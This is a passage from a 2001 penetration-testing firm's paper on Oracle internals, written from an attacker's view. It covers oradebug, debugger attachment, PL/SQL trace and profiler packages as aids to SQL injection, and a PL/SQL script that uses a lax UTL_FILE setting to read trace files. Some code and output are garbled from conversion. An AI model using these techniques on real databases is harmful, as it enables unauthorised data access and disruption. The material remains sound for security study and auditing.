

There are some tantalising commands in the list above. It appears that with the right knowledge any address can be dumped and changed whilst Oracle is running with the *peek* and *poke* commands. I have not been able to find out the arguments and commands for the two debuggers that can be called from here, LKDEBUG and NSDBX. It also would seem that functions can be called, could these be 'C' functions ?.

On Unix it also seems that you have to actually be logged onto Unix as the user *oracle* for *oradebug* to work.

From Oracle 8i *oradebug* can also be used in *SQL\*Plus*.

Clearly this tool could provide an opening for DOS ( Denial of Service ) attacks by screwing the database. It would also be possible to screw the database by a *dba* inserting or deteling or updating records in the \$ (dollar) tables. This tool and the system tablespace and Oracle dictionary have to be protected.

# **Calling Oracle without loging on**

It is possible to access Oracle without any of the Oracle tools and for example take a system state dump and write it to trace. This may be if you cannot log onto the database using *sqlplus* or *svrmgrl*. You need to attach to an Oracle shadow process using a debugger such as *dbx*.

The following set of commands can be used to take a system state dump. Calling further internal Oracle functions, obviously seems possible, but this has not been investigated yet.

```
# dbx -a [PID of an Oracle shadow process]
(dbx) print ksudss(10)
... a return value will be printed.
(dbx)detach
```
That will create a system state dump trace file in the user\_dump\_dest. The possibilities here are limitless.

# **PL/SQL debugger**

Up until *Oracle 7.2.3* an interface was provided to the PL/SQL debugger in the Oracle kernel. This debugger API is called *Probe*. The previously shipped PL/SQL interface PL/SQL package interface was removed as Oracle had allowed third parties to develop PL/SQL debuggers. The interface is now back and the package is called DBMS\_DEBUG. There are a large number of functions and procedures in this package that can be used to debug PL/SQL programs.

There is some documentation with the standard Oracle document set and there are plenty of references on the Internet. I am not going to say much more about this package, other than it can be used to gain insight into PL/SQL that is part of a third party application. The source may be available in the database and it will need compiling again with debug information, But as part of an investigation for say SQL Injection a PL/SQL debugger would prove useful.

### **PL/SQL Trace Package**

One of the new standard built in PL/SQL packages for Oracle 8 is the trace package DBMS\_TRACE. Its installation file for the header is in \$ORACLE\_HOME/rdbms/admin/dbmspbt.sql and the body is in \$ORACLE\_HOME/rdbms/admin/prvtpbt.plb. This package is used for tracing PL/SQL programs. This package is not particularly extensive. It has in fact just three functions that can be called by users. These are :



The trace is written to a trace file in the user\_dump\_dest directory. Again as above an issue with this would be that the trace files

are not actually readable by a user that is not *oracle* or in the group *dba*. This shouldn't be a major issue. The output from the trace shows the levels called in PL/SQL. This could be usefull in potential SQL Injection attacks when the source code is not available and the maximum information possible is needed. An example of the output is shown below:

```
------------ PL/SQL TRACE INFORMATION -----------
Levels set : 1 
Trace: ANONYMOUS BLOCK: Stack depth = 1
Trace: PACKAGE BODY SYS.DBMS_TRACE: Call to entry at line 1 Stack depth = 2
Trace: PACKAGE BODY SYS.DBMS TRACE: Call to entry at line 1 Stack depth = 3
Trace: PACKAGE BODY SYS.DBMS_SQL: Call to entry at line 1 Stack depth = 4
Trace: PACKAGE BODY SYS.DBMS_SYS_SQL: Call to entry at line 1 Stack depth = 5
Trace: PACKAGE BODY SYS.DBMS_SYS_SQL: ICD vector index = 0 Stack depth = 5
Trace: PACKAGE BODY SYS.DBMS_TRACE: ICD vector index = 1 Stack depth = 3
Trace: PACKAGE BODY SYS.DBMS_TRACE: ICD vector index = 2 Stack depth = 3
Trace: PACKAGE BODY SYS.DBMS_SQL: Call to entry at line 1 Stack depth = 4
Trace: PACKAGE BODY SYS.DBMS_SYS_SQL: Call to entry at line 1 Stack depth = 5
Trace: PACKAGE BODY SYS.DBMS_SYS_SQL: Call to entry at line 1 Stack depth = 6
```
#### **PL/SQL Profiler**

Again as with the PL/SQL trace package the profiler package is not really a security tool, but it can be used to assist the attacker in such as SQL Injection attacks. The profiler package can be used to generate information about PL/SQL packages. As with the trace package this could be useful in helping out an SQL Injection attack.

There are three main things to do when collecting profiler statistics as follows:

- Start Profiler
- Run the PL/SOL
- Stop the profiler

The package is called DBMS\_PROFILER and is loaded under the *SYS* schema. The package is loaded with the script \$ORACLE\_HOME/rdbms/admin/profload.sql. This script calls two other scripts \$ORACLE\_HOME/rdbms/admin/dbmspbp.sql and \$ORACLE\_HOME/rdbms/admin/prvtpbp.plb. To use the profiler package database tables and other objects need to be created. These are created by running the script \$ORACLE\_HOME/rdbms/admin/proftab.sql. This script can be executed under the schema of the user of the profiler or in a general schema such as *SYS*.

Two reports are available to show the results of a profiling session both in \$ORACLE\_HOME/rdbms/admin, called profrep.sql and profsum.sql.

### **UTL\_FILE Built in package**

Oracle supplies a built in package called UTL\_FILE. This package can be used to read and write files to a pre-defined Operating System directory. This directory is an initialisation parameter. To find this directory do the following.



This parameter can have multiple directories defined. It is possible to utilise this package to read the text files in these directories. These could be trace files or could be application files that you would want to read. These files, even though they are created by

application users are only readable by the software owner, usually oracle and members of the *OSDBA* group, usually *dba*. File permissions and umasks also have to be taken into account. Because it is possible to write programs to use this package and access the directories set by utl\_file\_dir it is potentially possible to read files and data you shouldn't be able to.

There is one further setting for  $utL_file\_dir$  that is very good for hacking. This parameter can be set to "\*", and I have seen this a number of times as its the lazy setting, or done during testing and not changed. This value means that the package UTL\_FILE can be used to write to any directory in the system where oracle has write permissions, GREAT !!. Quite often databases have the utl\_file\_dir is set to the user\_dump\_dest. If this is the case then it should be possible to be able to read trace files you wouldn't ordinarily have access to. An example piece of code to read a specific trace file is as follows. This is a simple piece of code but can be changed to search for specific phrases or words.

One major issue is evident with this package, that is there is no facility to list files in a directory. If you can deduce the file name then even though you cannot see it, and if the utl\_file\_dir is set favourably then you can read the data. The trace files on Unix follow the form ora\_[SID]\_[PID].trc. here is the sample code:

```
--
-- read_trc.sql
- -declare
         fptr utl_file.file_type;
         buff varchar2(2048);
begin
         fptr:=utl_file.fopen('/db001/app/oracle/admin/udump','ora_678.trc','R');
         loop
                 utl_file.get_line(fptr,buff);
                 dbms_output.put_line(buff);
         end loop;
exception
         when no_data_found then
                 utl_file.fclose(fptr);
         when utl_file.invalid_path then
                 dbms_output.put_line('invalid path');
                 raise_application_error(-20100,'file error'); 
         when utl_file.invalid_mode then
                 dbms_output.put_line('invalid_mode');
                 raise_application_error(-20100,'file error'); 
         when utl_file.invalid_filehandle then
                dbms output.put line('invalid filehandle');
                 raise_application_error(-20100,'file error'); 
         when utl_file.invalid_operation then
                 dbms_output.put_line('invalid_operation');
                 raise_application_error(-20100,'file error'); 
         when utl_file.read_error then
                 dbms_output.put_line('read_error');
                 raise_application_error(-20100,'file error'); 
         when utl_file.write_error then
                 dbms_output.put_line('write_error');
                 raise_application_error(-20100,'file error'); 
         when utl_file.internal_error then
                 dbms_output.put_line('internal_error');
                 raise_application_error(-20100,'file error'); 
         when others then
                 dbms_output.put_line('un-handled');
                 raise_application_error(-20100,'file error');
```
This code opens a file and reads each line from it and prints that line to standard out. The code could be changed into a procedure to allow file names to be passed into it.

### **un-documented C interfaces**

/

There is a tantalising 'C' interface to the SGA hinted at in two 'C' header files included with an Oracle 8i installation in the directory \$ORACLE\_HOME/rdbms/demo/include. These are the files kusapi.h and kustags.h. These originally are part of the *VMS* C interface to the SGA on Oracle *RDB* (Previously DEC *RDB*). There are a number of example programs on Oracle's Metalink website, but I can find nothing elsewhere on the Internet and nothing relating to using this interface on Oracle 8i.

The Oracle Kernel is layered and the layer exposed to public use is known as the *OCI (Oracle Call Interface)* layer. This layer is the well documented C programming interface to Oracle. The Oracle kernel is written in C. The layer below this is known as the *UPI (User Program Interface)*. *OCI* is based on the *UPI* and some facilities available in Oracle are only available in this interface. Some of the Oracle tools make direct calls to this interface. The *UPI* is not documented.

The Oracle pre-compilers also call the *UPI* directly via the undocumented *SQLLIB* library. This library is an un-documented alternative to *OCI*

### **x\$, \$ and system tablespace**

The database structure is controlled and stored in the system datafile and the objects are referred to as the dollar tables. Oracle also as mentioned in places throughout this document uses a set of tables called the  $x\ddot{s}$  tables. The tables are actually not really tables stored to disk, they are in fact 'C' structs in the SGA that Oracle have allowed access to using SQL. These are linked lists and various performance and usage data that changes on the fly as Oracle operates. The purpose of this section is to bring attention to the fact that they exist. The following SQL shows how the full list of  $x\ddot{\varphi}$  tables can be selected.

```
SQL> select *
  2 from v$fixed_table;
NAME OBJECT_ID TYPE TABLE_NUM 
------------------------------ --------- ----- --------- 
X$KQFTA 4.295E+09 TABLE 0 
X$KOFVI 1 and 1 and 295E+09 TABLE 1
X$KQFVT 2 295E+09 TABLE 2
X$KOFDT 3 3 3 3 4.295E+09 TABLE
X$KQFCO 4.295E+09 TABLE 4
...
...
X$KGLBODY 4.295E+09 TABLE 65537 
X$KGLTRIGGER 4.295E+09 TABLE 65537 
NAME OBJECT_ID TYPE TABLE_NUM 
------------------------------ --------- ----- --------- 
X$KGLINDEX 4.295E+09 TABLE 65537 
X$KGLCLUSTER 4.295E+09 TABLE 65537
X$KGLCURSOR   4.295E+09 TABLE   65537
```
612 rows selected.

SQL>

The source code for all of the fixed views known as the V\$ views can be retrieved from the view V\$FIXED\_VIEW\_DEFINITION. An example for v\$parameter is shown below.

```
SQL> select view_definition
   2 from v$fixed_view_definition
   3 where view_name='V$PARAMETER';
VIEW_DEFINITION 
--------------------------------------------------------------------------------------
--------------
select NUM , NAME , TYPE , VALUE , ISDEFAULT , ISSES_MODIFIABLE , ISSYS_MODIFIABLE , 
ISMODIFIED , I
SADJUSTED , DESCRIPTION from GV$PARAMETER where inst_id = USERENV('Instance') 
SQL> edit
Wrote file afiedt.buf
   1 select view_definition
   2 from v$fixed_view_definition
   3* where view_name='GV$PARAMETER'
SQL> /
VIEW_DEFINITION 
--------------------------------------------------------------------------------------
--------------
select x.inst_id,x.indx+1,ksppinm,ksppity,ksppstvl,ksppstdf, 
decode(bitand(ksppiflg/256,1),1,'TRUE'
,'FALSE'), decode(bitand(ksppiflg/65536,3),1,'IMMEDIATE',2,'DEFERRED', 
3,'IMMEDIATE','FALSE'), 
decode(bitand(ksppstvf,7),1,'MODIFIED',4,'SYSTEM_MOD','FALSE'), decod
e(bitand(ksppstvf,2),2,'TRUE','FALSE'), ksppdesc from x$ksppi x, x$ksppcv y where 
(x.indx = y.indx)and (translate(ksppinm,'_','#') not like '#%' or (translate(ksppinm,'_','#') like 
'#%'and ksppstd
f = 'FALSE')SQL>
```
The first select shows that the actual view is based on the global view GV\$PARAMETER. These views were introduced for the parallel server so that a view of the Oracle internals can be taken across all instances. So doing a second select for the source of the actual global view shows us that Oracle bases most of its internal workings on x\$ and \$ tables.

Some of the x\$ tables are documented but most are not, and those that are are not fully documented. The structure and usage changes regularly and even between minor versions of Oracle. Studying the x\$ tables will probably not lead to many security related issues, but will enhance knowledge of how oracle works.

The other class of tables used as part of the data dictionary are owned by *SYS* and are known as the dollar tables. These tables store the meta data of all of the objects in the database. The code that creates most of them is contained in \$ORACLE\_HOME/rdbms/admin/sql.bsq. It is worth studying this file to see how Oracle is structured internally. Also as in the example in the section about reading view source code, it is worth studying the source code of views owned by *SYS* to see how Oracle works and operates internally.

SQL> col object\_name for a30 SQL> col object\_type for a30 SQL> select object\_name,object\_type

- 2 from dba\_objects
- 3 where owner='SYS';



The objects owned by *SYS* are extensive. Looking into what *SYS* owns can give a good insight into how Oracle works. The data dictionary is based around all of the tables called the dollar tables. There are a number of views which use the dollar tables and the source code for these can be studied to see the relationships between the tables. I have searched the internet with a view to finding an ER diagram of the dollar and x\$ tables but not found one. Watch this space.

#### **Other known Oracle exploits**

There are quite a number of known exploits with which a hacker can gain access to an oracle database. These are not discussed these in this document as they are already published elsewhere. [Pentest Limited](http://www.pentest-limited.com/) are currently compiling a database of all known exploits and an Oracle security knowledge base and an Oracle Security Audit. Please contact **John Denneny** at PenTest for details. Contact details are available on the web site [www.pentest-limited.com.](http://www.pentest-limited.com/)

### **links to useful sites and info**

There are a large amount of resources available from the web on Oracle, Oracle Internals, Oracle tuning and not as much on Oracle security. Some security information can be found by searching Tuning sites as these guys are the experts on the internals of Oracle. As i have said before the key to hacking or securing Oracle is understanding all of the tools and the *RDBMS*. Here is a list of some key Oracle and security resources.

- [www.securityfocus.com](http://www.securityfocus.com/)
- [www.oreilly.com](http://www.oreilly.com/)
- List to be expanded shortly.

### **Bibliography**

Some of the information included was researched from various web sites and some Oracle books. The following is a list of sources used.

• Oracle 8i Internal Services by Steve Adams

• List to be expanded shortly.

### **Conclusions**

I started out on this paper with the intention of exploring the tools and various components of the Oracle *RDBMS* from a simple overview point of view, to show where possible holes exist. Where the various tools and interfaces can be used to find out information and access data. Also to describe some of the ways Oracle actually stores data and how to access that data easily and more importantly to see how the data is organised in the database and who owns it. The paper unfortunately grew and grew as I thought I should add just another important section. I hope that the papers size does not detract from reading this document. I have kept the focus to be from a hackers point of view and suggested ways in and ways of finding and accessing data. Because of the size of the paper I decided to keep this thread and not to concentrate on listing possible solutions. If any reader wishes to hear our views on solutions please do not hesitate to contact [www.pentest-limited.com](http://www.pentest-limited.com/).

© Copyright PenTest Limited 2001 All Rights Reserved